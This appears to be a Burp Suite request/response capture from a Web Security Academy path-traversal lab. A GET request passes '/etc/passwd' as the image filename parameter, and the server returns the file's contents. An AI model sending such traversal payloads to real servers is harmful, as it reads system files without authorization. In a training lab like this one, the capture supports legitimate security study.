 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a0e003304dc9cb98093fe9b00a700cf.web-security-academy.net
3 Cookie: session=FsGLVmKAlZJx0jCEirDBtnqbZhxha3Th
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0e003304dc9cb98093fe9b00a700cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin